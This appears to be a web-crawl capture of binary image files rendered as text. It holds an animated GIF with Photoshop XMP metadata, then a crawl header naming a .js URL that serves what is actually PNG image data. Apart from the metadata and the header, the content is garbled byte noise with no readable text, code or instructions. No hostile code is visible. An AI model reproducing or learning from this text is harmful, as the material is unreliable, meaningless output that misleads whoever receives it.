Ҹ���ޣI�R+Ŭ�Ŧ�����L/���������_W^B;͸M���̦���ͼ�L���������(��g�������q���|{B�����Ӽ���z���a�io�ew���� ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.eda2b3fac, 2021/11/17-17:23:19        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.1 (Windows)" xmpMM:InstanceID="xmp.iid:419FD716743B11F09EF6EEF1DCCB70B6" xmpMM:DocumentID="xmp.did:419FD717743B11F09EF6EEF1DCCB70B6"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:419FD714743B11F09EF6EEF1DCCB70B6" stRef:documentID="xmp.did:419FD715743B11F09EF6EEF1DCCB70B6"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � 3p����b�0Pp`�VO�d9���_�4�D�<���9 �	2�N��3烁�>�r��Y�$I������n�L����E��0�C8�N01:�;L��*)R 1��xD��*nH����I?x��]x� .s
�W�(P^Er�8��Nd"��I�,Y*��PG��mr�i�)	�C���Z���[H�Ǯ�ӯD�n�͔�'L>�rI�*�L�3��;�P��A}-�I)�P+�ɇ�bp��yxC��<�0�Y"�u�MFJ[(u:B��:��r�-Ix!`򐐁*�$�38��X�.�xф��v��XU�PF�3\8OU��u��3Ir�����(�TE}��tn�"R"�I
nD  ��X��n�!�B���&�\�P�b��)_��%Gp�C'���=~�C�0�0#>W\1De�1�k|xq�A��!.MlHȢ'Lp�U�-�WCmUi � ��Ä
]���*�i ���Y ����� ��EXH�������SN��y�}`,\6��a�P��m��GH��<�p��-����8�FϠs(����Rǻ?5���8�Vea��Y섣տL���'8���8��$-A�Yb�@�W�|��m���yy$�(	�yS.d�Tk�)Z��l�EX�R��"��È<Wx���4LAC�S ��H�	R�WPB���D"���Pr�J�[iU����7*�+M�pK�4aT
�x�VE����L�$�8�1D�D�V$sQe�'�\l��]ɒ�$;!��1!m$���0�=�"}Jq'$�`�#�7�޼��L��-���/��8!0�$�p�L���/l��ɈaVR�����,�1ǳ��qHC����$A����2�\0���-���� ��� ��W��ς&.?1C5'@'���!�iL_��U�v�H�Բ���h�:Z!�Vx�X�7��=u��N��&���;�q\.�
a(��4��G�*�L}\p`�3�-K$�(�*ޏZn�G��:o�N\Fk꼀� �<@��,�	�&L��X;�y�I��?�Q���xUta
�X�36ë�n9�K'�@I+Т�$-��Vi���``�! `0��A>�f �@���
|�R
��@��Ѡ.�r�*.P�4�с�r[�(|a8!� �� �Z�NpB(� U� np�43���2�N�!m��QIJj��'-@��@�M���x ��8N�Lq?�T�% �;]a�P���-	�!�P�a^�(�y�@66�� �4�A�*��U��&�A�8"	Vh�i�A)�a�HD2��	��rd� $ �\����ȅ���6Ђ��b'�O��pS2��eJ�8LPh��N<)�@lq[" O4P�*�0�d��h-h�-���deCb�]�*LZ5�C{ȁFk�|�#{�5�`�v ����8�0�B�^�*+�0�H"ՀG� �4d"��@&2��F���Biщ���3\�F&�����c�Q� �,M(rB+2ЊX�4���4�m	�e(�  N�"�d�,����� G�;Ё���@4H;����؃&V{a#DC	h�9%�	��i��3$�I��h� U���L��� h�=�� >�� E2��F���i�)��[̈t�8!Jp�̨o8� �N�*�Xq�&�N��6���ȃ��1aҊ�¥�G���a�v8�Ȇ����8��^ �����k�L@��T��X� R�a�c��̅�!�L $�J&����D &  �ؿ�m�t��hc%���r^���|>P�Τ��iQ[��
׎FkM�	` �$�р�L�����^���`�S�@�5��#t�ޑ�R�P���`iRd�)��[���!����:\�s� �� ��KHF�{����8�B�$dH� ���F4�rr�ڣ5-��@�hؼ
6�v4D�g#P#n� s3!	��i  �ѐ�NH��~q&��b x��[�Ĭ�Tj�)�d
��f&p�o�� ��:��4��D�_qf0`C�oa��A&AH  W5<�A	���\��9��3NiNslW!JP�8�����C"��c� x�%Bq	E�A����Ӡ�#Q� �7�;q��I��S�*Q�����������:�� �7Hq�4� O������)���x��N�Ő���y4j`�;Wx���GNY���"'�q��	r���g�@�
�� `�[@
i���	�n�O�$oV[�i�� WMPX�TB�0�b,x�Mrp
�O�aq ��nK[�
PPp��'�� �(��| b	�� ���`�s�G5�gxm�G�(|�����Z�g�n� 
�  ��	���p	�� ��nT�U�4U�t�wܔ#A�p
��*sP�w XOPބ��p����j���,"Q )�}������
��X@CP	�0��;'Z�HZ���P�Uaz����(�P���P��Z/�	��p	��
G��n iY�h.@I��cY�tYUQ�.��.yaG�@�~��w��u ���@�p
>r�B	��� .�%��
Rf$� �P���m�h��g1yP]�G|���	~P�010(�g��Z�p�P @h���Ǖ	}�UP-T�e\p]�?Y��Eptx0�n c ��0��P��M$p�TEd �`	f$Ա ��C#2��B|`f�' �0s���pg�P	��5p�0���
�@C�����l�g�E� 	�2 ��\��hS�b�D  �ro]���ju 	��$0b���x���
�UT���)��� ����* ���r�w��	D�X$�������x�a�U�0P  �@.��qp�`�C� �0Ր1w���a�` "  B'i}�	��D'	�g\M׍ �9��Q�I�$�pM�?�P�Y��p
x�@R �P�E��6H^�L��p
� ����wy�2<�i�s	s��9�g@���� �#� V0��<��0
CsXZ{�f�`
��\��.�[7)\��^EmП��*�Q?�S�?B�K)��h�Fk	��#p��V�*���"�rB8��8uya���0�gv	y] � �0����9
� ��F�� Pp
%I��2��[Pt(	4�ΰ� P��t �79I_
�`*�P	p���x
�B
�P�����n�GnPE�`+���@
*P ��}S�Yy�'�
1@Z�yQ����P�5��@���0�;`���P���rF@s���,����0�N
m�ɀ `@{0o�v*𥷊�c�$iq
�`M����0N�K���W����U0`���? ��(���j���V�P���B�$T��0
.��
O�_�.������f�
nX�E�C�$�pH�����򖶶:��0�b�S�Q�J� 8z(w��I6$#�_�$�U`g� ]p�_-p�"5a���~��8p]P 8��+4�� �:
_��@���
;�V���
�H�` q��0K�0�p����	Ek����I^�˶S��p� Q���~0=���3�5��� �  �x������ظM`5I�)��[��* e����	��X������kڤ�� m�喪�[�p��@
��E4����߀� ��p���dH�k�˛��;�$��p �a:�j�SqC<���5��0c��(-��-�a�g�I������M� J�G��� 
��
��m%Y��e �n,t� ��Ð�։C[�@������n۶<� bp�Y<�a����P�	��! ������S 7��x1�m@,���B<���˻��	�;��kf.��0
��g�8Z,�e�\��ųZ���`��� !������m�Yp,�n���0��}�kp(��EAԻ\ ��%��3���I� �P����P����	*���9$����ݠ��PP	�� �k�U�lf ͕\[�	/�� 	�e- ��]�
��]�	����	�U������lqv��pp�N�X"N` �P����rB�}�`s`�1УU�e ��5p����+� ��Y0
�  ��~� ` ��U�@Ӄ �	D��}��+��� ��	9߰B\m]��m+X~=�#}cP�]q&�Y��+eA"� \� pȣUe{�~�9��-���� ��l�J�F�
��	F����P9'��e���@�@a{` [��� 
q��\���Pܡ��� �@�����c`M��`Y�s�
�U���݄=؆m� EjĐ��`va���8����� &`� ��rzvΚ+DY0M����B�8�	�0π������e�F�ӥe �0�΀�\��2���ƌ��� �@�$��]�\d����=��}�*���M�\�w>n���g��P5�`!@��r�	�c4W`X��]�>�0 ��8 �@N�w�M ���r N���Y�B���0��ã�r8U
Mh� �h�h���
����_�<D�=;d  �eY]サYÔ��ML<n��s75�� ��5�9 }��7��]�&�&0~ ���9��80����!���]Z>�L�R��$�rˀ�n���\0��fh_�����`�R�
��م�G��.  �ؽכ�7^�0<^�vK�v�b�C��a�.]�] �P����]:��@0�@���^�����p��
.��S�RPL-�P	1���bE�F��.��Р`]�K� bB�9r�����>�zm���:����N�}�[Q�f�c;��� JP	��>� ���i�p ��IF��D;�Mi��r@�zy 	/ �Xt�~�؎.	�@��˹5H����OpC��2���Y�>�^�?��Pqbp
�mP��`�]�� C�Ϡ�0�}���� V@�pGD8��PI>����!�;���j��fҐ���^t����fzy�ȿ_��_Ц�pM��_�������^�8_�����	�r���M�4\,dh�pT��#�@X�Ib��BM8e�b�� p|¡�S�/ݾ S�[>� A&[6g2d` J�P4E��q��P�B���@���N'$r�E�W�1bk�Ђ��^Pu��ۨq9(TՁݪ� 2�͗/��>)���8aϞ��`@!�� j�f�rE&�U��� 76��./O%�9��L[0��2g���lBe$�thQ}�g��!�A*I�B��Ր$� ��X�eϪU�����Ν�êݻ�0S!G� 9���2�� �|] lH�a�!���$2��gL G�:x&�
�E�J�q�	���Nd���-~�M(�P�(���FY:�oH�� 7��
��e,��n���O.��:oI����o�p ����[9aB�P�Ğf��LH$	M��
d�!�*r�!l�1��d�p0@�8^<�8� �	L<�Qg�Bq)0Y*IB���)��"�& y�2�����B��"��+.�B ����d���J!�I�J,	�l�g( �X,�u2h�d�1š�TF��f�=ڡ��C�p�0��l��N���N^yA�����.�b��9����'H��G�d!�GS���Ȩ�d��X_�Z�b*[�2K_}u�W �CYb���a��F:Xǔg�Qg.��f4a�D�h��f�`�.@���-���,�G����� ��F���b)Z��H�q�c0D�S�R�-%��<�JD�F�D���_A��W&�Z�f�Npd�1��Y�R��y 0��}��
\� .0(����D	$�b����0�����J
!Z8��'Bx���0T�z�G⢫�W����$�䃏N�`{Q���'���]w�Җ$� U�	�BY�)��� +�݅j�i�8�"G��ҐII��nV�Iā�"�&�$���u&���ykSB��3�V�gz��D8�/h/Y��h�9ZL�����B�+(K�hF躡G� X�= n���S��X *M!�$!	�.8	D�3B!;��(��!q�d�S��`������x�9U	/`����Uq[!	�����w4�@v��6X�2��R�,��aP�#���(�ǿj4%�x8V�ZأVL�"\��jD�xAr�I`�/�$� '(���0�.��|��@0�;�1��K����0��<��	���C0�SY�B#	IIN�I`�^��\a����_��aX�������j��;���r��0����D'ZGL``�,��T�evM�����H�;RG���5O�
�����6��o�^H��2<2t�!�Ђ���q����=+���ipA.��Dl���@a���Y���%ҠK�I�[H�0Q4$	� ($���Q�Y R`G��u���c��<?�4.�l	*�Vx� O(gN�p�*�A�^`�ǰ�e����\\��j�"�@G5$QT!���%��#XQ�U���		���$)ʊ�K0�h��$^
2"�� �0��FW�x,�_�8U�P�����lԵ��	��^�XEHv@�lf��A[4aP؁�	T�iH�Qa�b!��BNͻ�ؾ2t�9   ��K��O��W1� s��}�%İƩ�4�� �KEW��%�����y���z��"�d@��0K""�B�R���Bda�gl�
Ӓ�j��=LQ���K~dL�,H  �0 �`\�v�.-� (���#�_��H�X�*�kHIj<뢴�m��BH��@
�8?R�#���;Ȃ-؋��7cG��(���%cI�@�1�d���`D"8
�����s��CGP `��� z�	��   � ��8`kX!�p/�9�|�#9�X���uЂ��P�  ���av��,"}?�0xd��Pp���2Z�Q�C�Xۊ&,`���(��S�7�m���_A�-(��v�9	Y�F�S���@{����^�S����Ў@4	! q7Ǌ%C<�N�	�B*Q9��q*���p�s��ߵX8��W8�M��	��Z�~8W3��]�`��5	�
e�������P���v9�A
B��U-%�D��FUDH�� �	��	4��ؕ���s}�Kn0���$�h� oD ���H�	F`��W�t�Rt�c��-�]���P�����f6�q���;P�T��~K٬��:ns���.Ղ��M��F�͑K�qDm��
XC�� d�!\��?�pC��\�o$C��Y^Hz$Б$	�H��.zK�c�K�U����Y;� �:p��!>��;�;���@k�C �
�BЛ�󂀛 N�#�)!�L�,e���@���# K��Bt�.0	h�&88�9������5x�#��� 1�2����H0 %���#��'9������[��ˣS��q��h�o�< ��!N��7b�A��
d��)0P�7�H$Bt�֪Ykyh��8����:'��Qx<�N�88S���B����8g{hS�5�;K�E8���r��+X !8�pR,���I�N ��0�7b!�F�E� �l.!D80�ZP� ���BP���V�)r����G:�Hd���K��m�
:띙j��8 h���	�h�@��@���B9��;�0�E'�;�,X���ྟ��`��
47J �m�� �\(�Z 3@���\ �P4v�2@�x|�ג�	 ��ʰ]����1Ћ�H�+�[�Ei[>�:�_9�C(�F���[����&`�ae�C�AN/�Il � l� ��6�B CP�|I�&��Ěr�/���J���s ���0	�EКCd�����
�*XJ�DH]L1�6Q�;�"�X G�&�L��!�k/`�Cht ����B�"b� !�� �# ����h������K�@�`G��r��G��9]�ExL�����K��L�4H�A8D1˔���Nd�
�' Eu�H/��f�� 2C�Ã�F ���ME�ZT�U��C��Y�BH��<=1`����sr$Q ����!J�L�t6�����6�@㋮�O��U@ y�����ѣ��:C�YQ��@\H�W���BK B P�x�,�=���J@N廓��?oH��I`�`��@�}��"�>���\�6���eæ����E�c�jF��F��'�����|MP&�<�C��O!�j$6Ex,8.bH��0 �����p{P��B�?N�v�ɜ<�jdڔ<�9��U�;�7��64�j���4O��+�LT�j���8d�:BU�q��$J؂�J�D� 2��w  ��9��؆)}P]����v|�RY�9+!����>�D���E��S[��_�^�U�M�1%1�������@� @E$�)`��@=��I2�֜Rr��8��P ��-� ����� )8���?��:H�S��%�5O�����{}���E�L\5��#�J �=����4ؑ�U���k�8(�!���Ԝ�'X����sO }�.%�6`p�I��1 8�r�D�Цt̀V��E�Q\Q�,�:ʍ�:����5,�i��jiC��S/)�;���8,�O�'}A?�/��'���t֩���;�4���F` R���!0��`O8!o�YS�[v�5(�4'���
8@H?P\��S�k�7��Ȑq`C9yZ�ݳ���u�u؂�ȉ�!G:J (H>X�WaFk�:8�S 	�0; ��  �F�K  H� G8>C��s��!HWS��'8���s8֬��:�^�m������ha�e�;� �q�9�ĭ�O)8OE��AWj2x�%4,��p�2ς؀�!T�{.L�3H��x���`o��,LޚB�i�3��D����4a���q���K�U��\�\RY��̀��ZP�5�sRQ��4�Hm�[F`4Np�Ny$E� '�bK>���]�F��3'�cቆq�n�``��?�O(84�^�%b��Y�Z��.vi�9��O(�����c�R�����]�9r�FP�C��a{�/�?��as#�S� P�wg 8�L��K 6l�b؀�[ s=�QE�!���[v�E��aY�Z�e[&h�xc^��ؖY�D�М����!��]�
-�r�/�R�rv��j!&'r�)Jx$.`�pgH�8@�z�F{��HdM��J �!�Ym���e1�<��4� \�h�vC��B�i����X��\eJ;5f�A����YA�9��h���:��j�S�(N KP��b`M��{Ե��. GX#Y)(AS6U<�WFȀ: �h��gK���ei��_��pZ5��*�@��߬]m]���~Բ>���2�  x�5���1J�����0�l����q8�������:�61�1� ��b�礎��;R��^��_6�;�����Nf��)�&��l�#h��*k��I�F�[H٦�4�%���¶��{T�-�b�RCp�Wq��.�q���S&�:P�by��v��Na�o[����X��,ȥ�lRA�Pi`��`7��%W� �~�N؁�b��HpkPX3����t�o{�o8�3ۀ,�)���QpTI�SY�,U"
�n����]�J�^��_�9��h���S�AhPW�vq�̜r�*z,Ô4�G�� �P@�۳mz�(B.]��+�b�tK `�&�1ī�#��r�R������r���qH�!����@�Z�n���q8�cq?X�S�A!�s��4Q���(؂P�s �ƥH9�>8�H��#o�D��\t ��`���q�;>^)��1%@�! �N����h��c^� �5� q��n�o�>h:�h~�SL�E��G�1Jpk	ko��"3"&��\6��$Wr�PE�� SW'A���q������n�rt�u�`o�2Wu��s/�W�X�ۛ�� %��ނ]xH�օ�0	؂L���1#��zI�`�0j��Fw�bs�p bpr������H�N(s,�p�nl���t��ϧ1�9h�Kjh��������������.@Q�ML؂N8��N�ߨ�F��`b�/�o�~�F��iw0� '0?1 Jv&`�� 'p�-���'���w/�l���^�S���6s�u}����q ��_?8L�i�>�Gb�������'+���胤�"2�%`2.;��m�Tr&'��  �I��Hٯw1��oP	,�nO�w�n/�9ɕ� 9rj�a�@�	C� @@�(QR�ǐb�p|r��2�F!�J��v@yj� d��G&$�|!��P�$ ��(�4Er � �n ��	�Z�lК�	$H"R@2��֮��0���
X0��#i��"�8��Qà�X���҅hw�EiŴ�x�	�/�(5���ȑ+#�JI�"Ri$��$��띰�b�1tf�LE��Dju�T[���$b�-Z����ɭuT�U�6q��:��W�9�:<�჊�3��bEi<�d��ϩ��7�H40)Aq���� ��&�NGIbEI��p�0�UO�$�<BWZ��\Xx8	<�U�um�uPC�A� ��A� !��@)�B@��D�ᅑF���_f�}��������n ̴�k��OG��
(h���Zn�?IXT'����p ���y6�D$'��+��C���,�,q(,���O1$́O���D��
����YT�4�8
C9~$�HN����Ќ'0�P�[ԄS�E<ZD0����e�����l�$ѲQʯҲ����5�'�D�ձx�[�>z�Z�Qܺ,�������OW8zn,��/0�B��z�I?Ԣ�&�ar���P[D�K�!�� /�b+�E(�/-x�x"��z.�-��ˣ?���:?���:ܜN�:����Ѐ���b��Pi����o�F�7�c��7��N�������M��	 �$�C��C��o�M%�s�����		�|�I!��K.�1[SJ�?�����]
ۑGnM?׀-9�a���O�� �?]
�U?��?�N�/����Ú
&�6�\�y��$x�Q\��NQ��י��5oH��:O{��:� m����`��=К���?Ϭ;�D��:�'��� �~���3{(�P�ۏ�&A����)n��[R�	R��}�։�p�o$�\����8�;M��ӢP ӵ�f|T"~p�4 o�[�����|�k\��g�/	�T��`�6�(̆��X�n�H��C��b��0s'�ٯ�W���Ã:a��9���,����6j��W�H�XP�5�i���Ю>���r��X(^p�ͱ�r������p��¢�n9�N�C!18� d	WS 	�<>2�Q@���G0�Q��S�	�9c�N�����v��<�q:� �07�~p�b��:�,�
{���(�I�D&� 6�@A���Y�@)��q�?P���>t�k��@gp�d:3l`X(��?<J?B��>Aw΁��^
৽ؐ��� �,p�=�1$�'K~�	N��T�qE�PNs�AS������cJ��NV���<�l��	4g;h?���X����Cg��	�s%3^E�hN�@-��4��Ĳ��$����n�-ա �tGRNV��p��	����o��1<qPc�Z�{ge�ϗ��1U ����A���YAwJK!�x�bɖ�%�s��q��
�Z���Q��00��h%=*Rnr2����ӽ�t �R�M �æ�i�|�� �W���|�� ��B��2F9;�u�]`��u��	�����㣜yԡ������ҧ��(��lղ"�Ћ�
8�9�i���q�u4�� �v�=@?l�	�4���FX��_�f�L0-�`	6���CW�x�&Qf����
�?�U�uD¦�eA�fM&F�#]+[��Wt�� 2z��+��p�0ۀ#�E��p�K�G�2�FU��$�K�ٱZN�Ξڏ7�{s�qO� 0��)5�1|��$��o���!(r�B��N�O?4�&0����W�N��cAS��)�a�m �=\$ی��'8�,2[�H�)F-ke�ⲧM��hA�R���F3�gP7�y���6~��q�ś�=W�u:|������� ��*�q��Fm�A~ ����V�j�r�&�+�C���?�lm�Ku`�D���"@#[�@.�<*�mn?�S�rT1(�p|��/��&,�Q�zq�P�@A�8��J��(��R��"~8��qebX �ֿr.ǀ�N��n����c���s|��<�W$q�&�C$�1���� � R����"� ���| � G��Ԁ�noOޣ�Ȁg�;��<$� I%V���� `@"�!�h�(^�Ɂ�����a)���	���+��)��$:p�f��<�~�A1�;�1�^��iĀ �a�[ܞ�!���Fd��pA�{~p�(*�W�",�Rd�53�MQ�"�-��)�~�Hщ�oa�+�~~&J�	8�� ������!^�K���b��
�7�a�۱�<؟](�#8B��}hx�e�0�� `C�Y�՟��%�@U(Gq0P�l���p|_
�Yʌ��[l�֠� �� �� �!� !&�.!6��>!F�N!V�^!.�X�d�~�n�h�!v!A����܀�������!Z�BZ��! ���
" �@�!"A��6"N�$��^"&f�&�!$ҡ&~�rb	�?@�#v"*��?T "��+��*��@�?��=x�(Ƣ,�"/��&ʡ�ȡ/n�?���@�b�B	��<c4B�4Vc	x"-R�6N�?��6Z�4��'~b�A����b1�!;��%ʡ��<��;�����0&@�a2
#@$@#0
�0���A�c&V@��9�5���!�cd�Fn$Gv�<�H�cG����?��=T�?�#KңK��أ<��K�dB�$M��Hn$-��= $K��P�L��$R&�Rf��8�N.e"�=����Sn�Sv%Wn�L��W��M��Y��*j$'�AU^�Y��5�TΥR6e�eT*�@9^�U�#,��SAX�e�c-&B&bBb	(fZZ -&&=�e^�e��?�%]@x&h~��h�fh�%^�i��h��>f�Cc¢@�)&b��bށm�"n�f�b�lZ�D�bU:�=0cj.�j2�sz�i&j6gsg	x v�d	T$48�g��pJ'�&b�&a��]Ʀ�� x��`&`v"$�a�C:v�gz'h��'�����?�@(,v��'�V$h�ځI�x6������P(B�a��=��A<�ov���@<�ex��v�phr�"�֨��(�����@`*��z��ʡ ���I)j�������(b���5j�f#���9��=� l�beE�A��i�*锦鎦�$��"������'��)�>��"�0i<�bE) �lg)��O�蔒(`���@ ���� H*�N��Vj�*i���@�~j�#��馶'�^*��*�&i�����)�&�zv�i H(*~)����($v�밢j�΀&��*��.����?L�����+�z��jj�A��@�>�zk��k�bA?�p�a�A	��|�2����@#���������+�l��@� v,�b')J+x�Xk�F촚��n�?8�ml ��nj�~lV�h�v�����C|���l�c H,��l�ʡ���¢����,�ʬ�R,���^l�f,��A�lҪ�����ށ�:,����A��\���lV��&�,��,�&�>l���ڦ-ھ��z@��l�N�����>�f�r,��-��m˪kE��>�@���/�"B�����"�/�v�+)���R�X.�^��f.���>|��>�!�n���(�.�.��犮�-����������̡�n:n�;t�����>�B`ځ���R�6��>/��n���V/�.�V�����R��.�"$�b�"n	|n���J����ڀ����o?n���/�����n�R���o��/�N/#�p����j�� �6�Ӯ� #0W0xm 7�P�w0�{����>��0�#�$	�0��0S�
{@��&�/	+.��0�p���>��/�	_�&l���0+1/��nðL1W�_���^1�h���k������p	�C:��>��=�=#k�71;��qS1�1 �!����r!�!�C"�?�qV�p�r:f2C ��#P�$�b	��"�##���C<�;<B,��#��?���#��,��,��$1$��0�0$KrC@�Z�"s2��.�AE�B�.��14.$vr%��8�39�3���.�޲#{���9��3�3 2<��;�8*�>x2B�3b�<�?��<�&��z�'_p(��g�'��=_tB�s=�s=���z�� H�tH��?�sI�4I�4)&1@��F�sL3$��K�c"C (O2@߁C#��4�)�*A*d3� <C��bP�s:��LW�L�4V#u@�@ W{uW�uXs�W�uX�#"��?�aVǴR�!Sw�tW#.�u@wu:��Xw5 f6��Z��S��z��_c[/6cwt^�5dw�?G�X��;�5L3�1R�*W�����t\C�c��X�6�@��Bd� ��3e�rc�5�6nk5bS6o�e��W�!n�6n�0_C�������i?�h��/�j?�ew�<�#�*`-e�@5�x۶mwy�6z{3;�;��p7z�vwcd��?L�?��8�f���605Qˡ�Dvwp�X�9�6�!d��T�4�7|_��g����z��#Aw?�������������4<��:(�Vm��v6���4~cm��C* �
���x|s8$Vx��9z? �/9�g��Cby+���x'>*88�S�>�z��m�^�m������8���4�x��9�y����? �׹��9�繞K9*��Q+9��9��y��������4,����˹�+:*:nӹ����g���y�������:�����:�����:�����:��z@  !�
 � ,  Z � <  � U�X� �%�BZ�0�<��PU,J�ts�UD�$Jep�"D�X�B�4�Ab��Ȕ&%��u��9u��J@�0hA9�œ�]:e�DC�R,����B��Ph ����-����W��bSȅD�,�"HI�H!�_<N"��A���x!N�8��b�!/F̱F�(<j�̹X%,�#��O�?	Ut���R��^�BB&LTs�^[�k(Ph^�@��������Q���#R`R��֏��~�W|�_��B�%1��7���xk������H��O.�Bh���5�"��G_ưU^?�H�U/����,t�(�Hb���Z>���H �������_ 	 ��l��F?��
�$��|!���H�ɧ�L��^?	$`�~��! �C&�e� ��J(p� e��0G"��-Y$��y�b$0��z�����B����	!�f��ekji����
>��]���`���R&�Uk�� ����ɚ��	k&���sf���LƓ瞅|b�{A�!����Bk貂{��������ZKĒC�A F��EPP���a�A�뮺��Q ����A��.��NV�./�h"��t�� l�	ky�l��FL[`xD2�@k��ƺ�B���K��º�q��iS�����AZ fP�1y�ad��J��'��1��L����r�fR0�	L��YǑG4#cMo�c|s,�Ϯ���=$@o?=L��,��2�t�؏"e��,�B��
k����պ�6�kA% 
��b�Ì�䔷��ԝ0͡k���f1\����@��n�l?08���ĢR� (Q�u��E9m��Ր��A�0Kڞ�=��	����k�D%� G�Z�?ns�g���R+�E&�0��'�{��C��,���"�{rK�.t�,�%@�� �Ƃ�an���j �XpO��YP�i�>([t.X�S|��9�.vt@:�k:�[~>��N��b)Xb(A�� m��m&�q9o-0��Æ��p=��>�%�!���a�tP4�����
��%����f��`[	��Ђ>k��u@)�1JT���]�a�xE' ���`e[��fS�(0��#p�D'�bM����q���,���E�`�XA�uJZ��$8X�]	�}P@S<墦HL�������XX�q]�\�,�V���rka�m0���@"n@�8N��g,���8�q��N��*�u
�Aߑ�>�����>��&-��F[.A�kч>�)���c�&}Q�)!F����)��}�<��Oo� �4$��0N$��n�� �Z�7�#4��"1�I̞F�N�'q ��<�=���O�Qp��B�:U�E!d�B� � ;2FA��@XT���1���5���
J� %����.�N`iQ
��[�I�����p+bY'�H�;�p�B�1�����l��V����kA���Շ�Gy B��
V�RuZ���E?J�������k���g�`$y:-��G�]]�?)K��.f�{�(��T��lɣ?��.*I�Wc����=z)����/za{�E�WnR�Q,�_E(K𕯀�z9LH��]�[�ꃻ��ER����u-2�,��3
���!��x��fE��������/�c_��'�Tҏ'd[[Hv64��n��X�R�D&I�~��%��,_HR \����mLW��u۔���+:,��ya^���ş�KX��
O
�1�p�N�B�:,��Of��l���   �Mt�5����벱��k�kQ�G޼��<�"$�C9$�b��0�DA
R�P���4X�*. i�`C�C��1��k�؀�R�E��MC]�86X� �'\S
�Y�  %��m��0
bZ?Db�ش��h�k d��G:0��l�4P���`���e�0�����@K`�J����������V��4?���mK`����H� ��L��DdRr�-�`�C�K$���� �a�` 6�I;'�'�������@� %ٷ�]2%T���4bP˘��&�x�2q�x��θ�3 .x����	)��p�乵ܐ	��CeK��B�Ɠ"[0K�!��B�M:L��:'P]V�z,
���D"���1>�!cU�y^��_}����!�u��~�tWbinѓ/� (��% ����V�h�"�ó<�.b�@�;��w��~�$��t"�|]c�����R!����o��������}P������8�H��������w)x�X�x�����(��� ��
h���h�*��,؂.��&X�1�(X�4x�2�6��3��8��>�@8�BX�C�H��!���#pP���	��>�U��0� ���:x%�J����)��/�ra��p�r(�BB(l�xX��/{%�������uh��b-x�������X��Ȉ�h �|x�f ��p�(�������jh)>���x��������%0��B��X�x����# �w��>x|*�r�������¨���/��.���Ҩ������ֈ/�����f��x���rɘ���.���h���������8������/�8(s��8���a����X���8�θ�	�j ��#��	��؏���f��y���(��x�؅����Y�x��.(y�z��9��x���ȑڸ�A���/�����!���X�z���>)�49�	YR9�TY�����ⓩx��X-�P�y�#��x��1Y�SɓO�	ɕ����.$��	���9�`��j�DY�[���%������
y2��1'3�\��	y6y��=p��14�ɘ��ȑ�n�'C�e�LyjP��Y�����9�gC��S9��n�R9��h���x�I9Dy��6ш���a𙢹�hC�a�g�a���x6��؛�Y��i��ٛ�y6# ��(�ʩ�S����Y�gS����	�䙗jp����x�i�≇ę�
>�٠���3�	�ƙ�w>1���ҝ�h���h�=���x6p��I��6�c?g��щ�1���� �y:�H�8���Y�6��99Pa�� >h��z6�%
�=������X����7���ĥ�S���:0��x:�I?:�iژ=����� ZE5��z0?=`�# >kڤ�P�Q�Jꍧs��X�Z��g�C�z@�:��Cdz��A��bz@�YD��p*��٨���HC��eI�ԣ����P�	��j�:�	���������
��*�YJ���z@��䊎�������g��	��%i#pwਗ਼ڪϺ��jI�z������*���{��{� �j��:��z��ꬡ:��z��y��{��y��� ����*�������%	�[���k��
���y-�h�k�6 ��a�E�
�y��+��j��J6��7;�8��8������س6��pa��SD�w��8�B�*���ʅB���8��8{�:��ڳ���� ��Z�\[�>���m��T��0E:�S�H����k	G���>��zpeȶ>uG��Z[��X�䶍{�X@��;�oˑ�T��x��k%���R)����h:�=��S�KL�@L�8k˘��J�;E�9����t붘봕�����j��ȸ�鷛xSĺ=�nȸ��u�S/��HJ��KL��˻��;����yO�L���jp�@�#��z@'�S��Ϋ�#��I��)�������S<U������Q
�S�����EU�[�|��T���#�Z���O���h	|��p��Q9�п�;�	�Q���6��6���`����P�
�Q
��<�6��I�Q�i��%�w˔%�M��z`B������AL��Dj�
�],�:<U8��@�Z��+,ƪh�p���Bl��[�0�w ����ey�g@Ut�.��PE|���ƒ<ɳ�T��P������`<Uz�5���X����Z@<��y���(��@����ȗ\�J�ƵL�hy�t@�T�����;�˶<U��6�ʌ<�E�Zt ��H��l�>|�|�)����#��
%��L�%�h\�Se6��L�<U���T���Yٌ��T�l��������� ����5a�U�
=��P����TG&���}���]������������}���)��=�,��+-�2�&5��E�8m�=�6-�2}�@��)�5-�C}�-��F��Jm�J��P��<]��� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/t2-a.js
body_size: 3597
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�Z{o\�?g��#$!�M�(x�	bS*��C^��U���������p�o��u��Vim���uJ)�V�|_7�H����c��3�{g׻~@Z�O{3g~s����������.��q	36 �? �({�P��}+�����6��( ���@ʠ`�����j��5$Y°������7|��� �1�� ���@�8�M�/B߃���X^��Rvz����|%ӳ�<�) ��)p�5!��*�f!`�kΣ]�z&�+Tڶ	�|c��!�2s*�h
"ƿ��ꁐ� $ӇR�	���/b��7�m��H�ϟ�;��ʗ9��@ϋ�_�{�z$j��Au��1��K�>	Tk���1��X&XV�����DFVWC��4c� +H`q75�#I��A��ήzM������Z���[��Z=�����(o��$M_'>��Xƍ�(�h�[MT�z�P�&��bʭIMc8�n-��$�>L٠�G��l�rdwE툖5�	*Ne`��E���z��k��#Q�h�j+d��S�lcb 'Wz�;�j+��B�z[o5\�%0vV�5�7�f���Hf��h�{�?�,��H�p6�,t�W�F[��:����!z�����eM/�Z$a��M�
